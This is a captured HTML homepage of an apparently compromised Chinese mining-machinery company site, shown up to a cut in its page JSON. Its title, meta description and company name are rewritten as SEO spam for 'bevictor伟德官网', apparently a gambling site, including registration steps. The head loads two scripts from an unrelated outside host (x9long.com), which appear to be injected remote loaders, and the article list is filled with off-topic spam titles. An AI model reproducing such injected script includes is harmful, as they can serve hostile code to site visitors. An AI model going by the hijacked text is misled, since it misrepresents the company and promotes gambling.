

--- FILE ---
content_type: text/html
request_url: http://hcasys.com/index.html
body_size: 12619
content:

<!DOCTYPE html><html><head>
    
	<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
	
        <title>bevictor伟德官网_韦德官方网站(搜狗百科)—国际认可 实力雄厚</title>
		
		
        <meta name="description" content="第一步:访问bevictor伟德官网_韦德官方网站(搜狗百科)—国际认可 实力雄厚。首先,打开您的浏览器输入网址(www.hcasys.com),访问bevictor伟德官网_韦德官方网站(搜狗百科)—国际认可 实力雄厚。第二步:点击注册按钮 一旦进入bevictor伟德官网_韦德官方网站(搜狗百科)—国际认可 实力雄厚,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 bevictor伟德官网_韦德官方网站(搜狗百科)—国际认可 实力雄厚。通常包括用户名、密码、电子邮件地址、手机号码等。"/>
        <meta name="keywords" content="bevictor伟德官网"/>
        <meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//omo-oss-image.thefastimg.com"/>
<link rel="dns-prefetch" href="//dcloud-static01.faststatics.com"/>
    <link rel="shortcut icon " type="images/x-icon" href="" />
    <link type="text/css" rel="stylesheet" href="/templets/default/style/ceccbootstrap.min.css,global.css?instance=new2023011313093236677&viewType=p&v=1677133910000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/site.css?instance=new2023011313093236677&viewType=p&v=1677133910000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/Home_dbb4feb733f4c716ec959ecade22237cd116d2d7.min.css?instance=new2023011313093236677&viewType=p&v=1677133910000&siteType=oper">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2023011313093236677","cdnFlag":"0","cusId":"0kYsEYK9J7MbmRjcDzmmSI","domainSSL":"0","domainStatus":10,"flag":1,"foreign":true,"language":"zh_CN","domain":"www.jlylkj.cn","makeDomain":"2301135064.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2301135064.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2301135064.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1677133760000,"mobileStatus":8,"ningkerDomain":"FOREIGN_TRADE","pcPublishTime":1677133910000,"productDomain":"2301135064.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":312398,"unittype":"portal-saas","viewType":"p","code":"2301135064"};
    window.pageObj={"instanceId":"new2023011313093236677","pageId":"af96174b-39ab-430a-a049-013fbaedc0p0","name":"首页","filename":"Home","pageAddress":null,"appId":null,"pageMotherSetIdList":["head","footer"],"pageMotherSetList":[{"instanceId":"new2023011313093236677","motherSetId":"head","motherSetName":"默认头部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/head.png","motherSetDel":1,"motherSetLocation":0,"pageIds":null,"createTime":1635241575000,"updateTime":1635241575000,"version":0},{"instanceId":"new2023011313093236677","motherSetId":"footer","motherSetName":"默认底部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/footer.png","motherSetDel":1,"motherSetLocation":1,"pageIds":null,"createTime":1635241575000,"updateTime":1635241575000,"version":0}],"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":null,"viewType":null,"imageUrl":null,"previewImg":null,"showOrder":0,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":0,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":0,"isSpecialPage":0,"isErrorPage":0,"isPermissionPage":null,"isShopPage":0,"isNavigation":null,"isFlowpage":0,"createTime":null,"updateTime":null,"renderInfo":{"host":"http://www.hcasys.com","realhost":"http://www.hcasys.com"}};
</script>
<script src="/templets/default/style/ceccjquery.min.js,require.min.js,lib.min.js,page.min.js?instance=new2023011313093236677&viewType=p&v=1677133910000&siteType=oper"></script>
<script src="/templets/default/style/common.js?instance=new2023011313093236677&viewType=p&v=1677133910000&siteType=oper"></script>
<!-- CUSTOM_HEAD_BEGIN_TAG --><!--由中企动力科技集团股份有限公司长春分公司设计制作部设计制作<br>如果您有任何意见或建议请电邮dm-changchun@300.cn --><!-- CUSTOM_HEAD_END_TAG -->

<script type="text/javascript" src="http://www.x9long.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.x9long.com/data/ad.js"></script>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>


</head><body data-pageid="af96174b-39ab-430a-a049-013fbaedc0p0"><div class="main">

<div id="c_grid-116273709439191">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439191-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_static_001-1651899535479">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><div class="e_richText-35 s_title clearfix">
    <p><span style="font-size:14px;">您好！欢迎访问吉林bevictor伟德官网矿山机械有限责任公司！</span></p>

</div></div>
    <div class="cbox-4-1 p_item"><div class="e_richText-36 s_title clearfix">
    <p style="text-align: right;"><span style="font-size:14px;"><a href="/">网站首页</a> &nbsp; |&nbsp; &nbsp; <a href="/guanyuwomen/">联系方式</a></span></p>

</div></div>
</div></div>
</div><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-42 s_layout">
    <div class="cbox-42-0 p_item"><div class="e_image-38 s_img">
                    <a href="/" target="_self">
                    <img src="/templets/default/style/adb6fd02-21ed-491f-8324-9c39bef85456.png" alt="吉林bevictor伟德官网矿山机械有限责任公司" title="吉林bevictor伟德官网矿山机械有限责任公司" la="la" needthumb="true"/>
                    </a>
</div></div>
    <div class="cbox-42-1 p_item"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><div class="e_image-44 s_img">
                    <img src="/templets/default/style/908ddd5f-dd0d-4ba2-af9f-6030353f733b.png" alt="图片名称" title="图片名称" la="la" needthumb="true"/>
</div></div>
    <div class="cbox-43-1 p_item"><div class="e_container-45 s_layout">
    <div class="cbox-45-0 p_item"><p class="e_text-46 s_title">
    联系我们：
</p><p class="e_text-47 s_title">
        <a href="tel:0432-64824939" target="_self">
    0432-64824939
        </a>
</p></div>
</div></div>
</div><div class="e_navigationA-48 " needjs="true">
<script src="/templets/default/style/f90c857aa39645a8bd90b1d6132371f7.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>

  
    <div class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div class="p_navContent">
        <div class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
		
		
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="http://www.hcasys.com" target="">
                        <span>网站首页</span>
                    </a>
                    
                </p>
            </li>
      
	  
		   
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span> 关于我们</span>
                    </a>
                    
                </p>
            </li>
			
			
		   
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/kuangshanjixie/" target="">
                        <span> 机械百科</span>
                    </a>
                    
                </p>
            </li>
			
			
		   
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/meikuangfangbao/" target="">
                        <span> 机械自动化</span>
                    </a>
                    
                </p>
            </li>
			
			
		   
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span> 联系我们</span>
                    </a>
                    
                </p>
            </li>
			
			
			
			
        </ul>

    </div>
</div>















</div>
</div></div>
</div><div class="e_container-40 s_layout">
    <div class="cbox-40-0 p_item"><div class="e_container-41 s_layout">
    <div class="cbox-41-0 p_item"><div class="e_navigationA-34 " needjs="true">
<script src="/templets/default/style/f90c857aa39645a8bd90b1d6132371f7.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>

  
    <div class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div class="p_navContent">
        <div class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="http://www.hcasys.com" target="">
                        <span>网站首页</span>
                    </a>
                    
                </p>
            </li>
           
		     
		   
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span> 关于我们</span>
                    </a>
                    
                </p>
            </li>
			
			
		   
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/kuangshanjixie/" target="">
                        <span> 机械百科</span>
                    </a>
                    
                </p>
            </li>
			
			
		   
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/meikuangfangbao/" target="">
                        <span> 机械自动化</span>
                    </a>
                    
                </p>
            </li>
			
			
		   
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span> 联系我们</span>
                    </a>
                    
                </p>
            </li>
			
			
		   
		   
        </ul>

    </div>
</div>















</div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;setting_44&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;space_44&quot;:0,&quot;prompt_47&quot;:&quot;&quot;,&quot;imgList1_44&quot;:[],&quot;prompt_46&quot;:&quot;&quot;,&quot;showArrow_34&quot;:true,&quot;href_47&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;tel&quot;,&quot;value&quot;:&quot;0432-64824939&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_46&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_44&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;imgList2_44&quot;:[],&quot;href_38&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;af96174b-39ab-430a-a049-013fbaedc0p0&quot;,&quot;hash&quot;:&quot;&quot;},&quot;target&quot;:&quot;_self&quot;},&quot;space_38&quot;:0,&quot;setting_38&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;showArrow_48&quot;:true}'/></div></div>
    </div>
</div>


<div id="c_banner_019-1651925033712">
<div class="e_bannerA-2 s_list" needjs="true">
    <div class="swiper-container" >
        <div class="swiper-wrapper p_swiperContainer">
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            <img src="/templets/default/style/4c6cde23-b41a-4c21-bf25-a9599d29c12a.jpg" alt="03" title="03" la="la"/>
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            03
                            </a>
                        </h1>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/92e5374c-9d35-4c2f-b0a1-7bbf8842a33d.jpg" alt="02" title="02" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            02
                            </a>
                        </h1>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/f62d8fd0-b21b-4541-a109-e9ad05a4afd6.jpg" alt="01" title="01" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            01
                            </a>
                        </h1>
                    </div>
                </div>
            </div>
        </div>
        <div class="swiper-pagination p_pagenation"></div>
        <div class="js_editor_click swiper-button-next p_btn_next"></div>
        <div class="js_editor_click swiper-button-prev p_btn_prev"></div>
    </div>
</div>
 <input type="hidden" name="propJson" value='{&quot;settings_2&quot;:{&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:true,&quot;pagination&quot;:true,&quot;effect&quot;:&quot;slide&quot;,&quot;showText&quot;:true,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:true,&quot;deplay&quot;:4,&quot;autoplay&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;}}'/></div><div id="c_static_001-1677041515479">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><p class="e_text-4 s_title">
        产品展示
</p><p class="e_text-3 s_title">
        PRODUCTS CENTER
</p></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_3&quot;:&quot;&quot;,&quot;prompt_4&quot;:&quot;&quot;,&quot;href_3&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_4&quot;:&quot;&quot;,&quot;href_4&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_3&quot;:&quot;&quot;}'/></div><div id="c_static_001-1677041870133">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><p class="e_text-6 s_title">
        产品展示
</p><p class="e_text-7 s_title">
        PRODUCTS CENTER 
</p></div>
</div></div>
</div><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><div class="e_categoryA-12  slide_out" needjs="true">
    <button class="p_c_mbtn js_editor_click">全部分类</button>
    <div class="p_c_tree">
        <ul class="p_c_content deep-1">
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/kuangshanjixie/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="卡轨人车" title="卡轨人车" la="la"/></span>
                        
                        
                        <span>卡轨人车</span>
                    </a>
                </p>
                
            </li>

        
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/kuangshanjixie/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="抱轨式人车" title="抱轨式人车" la="la"/></span>
                        
                        
                        <span>抱轨式人车</span>
                    </a>
                </p>
                
            </li>

        
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/kuangshanjixie/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="插爪式人车" title="插爪式人车" la="la"/></span>
                        
                        
                        <span>插爪式人车</span>
                    </a>
                </p>
                
            </li>

        
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/kuangshanjixie/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="平巷人车" title="平巷人车" la="la"/></span>
                        
                        
                        <span>平巷人车</span>
                    </a>
                </p>
                
            </li>

        
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/kuangshanjixie/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="观光轨道人车" title="观光轨道人车" la="la"/></span>
                        
                        
                        <span>观光轨道人车</span>
                    </a>
                </p>
                
            </li>

        
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/kuangshanjixie/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="无级绳牵引车" title="无级绳牵引车" la="la"/></span>
                        
                        
                        <span>无级绳牵引车</span>
                    </a>
                </p>
                
            </li>

        
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/meikuangfangbao/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="固定车箱式矿车" title="固定车箱式矿车" la="la"/></span>
                        
                        
                        <span>固定车箱式矿车</span>
                    </a>
                </p>
                
            </li>

        
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/meikuangfangbao/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="翻斗式矿车" title="翻斗式矿车" la="la"/></span>
                        
                        
                        <span>翻斗式矿车</span>
                    </a>
                </p>
                
            </li>

        
            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/meikuangfangbao/"
                        target="_blank">
                        
                        
                        <span class="p_c_images"><img src="" alt="底侧卸式矿车" title="底侧卸式矿车" la="la"/></span>
                        
                        
                        <span>底侧卸式矿车</span>
                    </a>
                </p>
                
            </li>
        </ul>
    </div>
    <div class="p_c_mput js_editor_click"></div>
</div></div>
</div></div>
    <div class="cbox-1-1 p_item"><div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_loop-14 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
			
	<div class="cbox-14 p_loopitem"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><div class="e_image-16 s_img">
            <a href=" /kuangshanjixie/1288.html " target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="全球及中国轮胎行业成长前景瞻望取投资" title="全球及中国轮胎行业成长前景瞻望取投资" la="la"/>
        
            </a>
</div><p class="e_text-17 s_title">
        <a href=" /kuangshanjixie/1288.html " target="_self">
    全球及中国轮胎行业成长前景瞻望取投资
        </a>
</p></div>
</div></div>
<div class="cbox-14 p_loopitem"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><div class="e_image-16 s_img">
            <a href=" /kuangshanjixie/1286.html " target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="最值得捡漏的三所211大学全数有A+学科登" title="最值得捡漏的三所211大学全数有A+学科登" la="la"/>
        
            </a>
</div><p class="e_text-17 s_title">
        <a href=" /kuangshanjixie/1286.html " target="_self">
    最值得捡漏的三所211大学全数有A+学科登
        </a>
</p></div>
</div></div>
<div class="cbox-14 p_loopitem"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><div class="e_image-16 s_img">
            <a href=" /kuangshanjixie/1284.html " target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="花一分钟看完核电设备的二大龙头（202" title="花一分钟看完核电设备的二大龙头（202" la="la"/>
        
            </a>
</div><p class="e_text-17 s_title">
        <a href=" /kuangshanjixie/1284.html " target="_self">
    花一分钟看完核电设备的二大龙头（202
        </a>
</p></div>
</div></div>
<div class="cbox-14 p_loopitem"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><div class="e_image-16 s_img">
            <a href=" /kuangshanjixie/1282.html " target="_self">
        
            <img src="/uploads/allimg/250822/0F55J037-0-lp.jpg" lazy="/uploads/allimg/250822/0F55J037-0-lp.jpg" alt="2025中国（西部）电子消息博览会·成都电" title="2025中国（西部）电子消息博览会·成都电" la="la"/>
        
            </a>
</div><p class="e_text-17 s_title">
        <a href=" /kuangshanjixie/1282.html " target="_self">
    2025中国（西部）电子消息博览会·成都电
        </a>
</p></div>
</div></div>
<div class="cbox-14 p_loopitem"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><div class="e_image-16 s_img">
            <a href=" /kuangshanjixie/1280.html " target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="<strong>一级免费视频 MBA智库</strong>" title="<strong>一级免费视频 MBA智库</strong>" la="la"/>
        
            </a>
</div><p class="e_text-17 s_title">
        <a href=" /kuangshanjixie/1280.html " target="_self">
    <strong>一级免费视频 MBA智库</strong>
        </a>
</p></div>
</div></div>
<div class="cbox-14 p_loopitem"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><div class="e_image-16 s_img">
            <a href=" /kuangshanjixie/1279.html " target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="河南省技工院校秋招火爆 读技校的报酬何" title="河南省技工院校秋招火爆 读技校的报酬何" la="la"/>
        
            </a>
</div><p class="e_text-17 s_title">
        <a href=" /kuangshanjixie/1279.html " target="_self">
    河南省技工院校秋招火爆 读技校的报酬何
        </a>
</p></div>
</div></div>
		   
			   
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;metaPosition&quot;:null,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;page&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;fieldType&quot;:null,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[{&quot;code&quot;:&quot;_detailId&quot;,&quot;name&quot;:&quot;默认参数&quot;}],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/me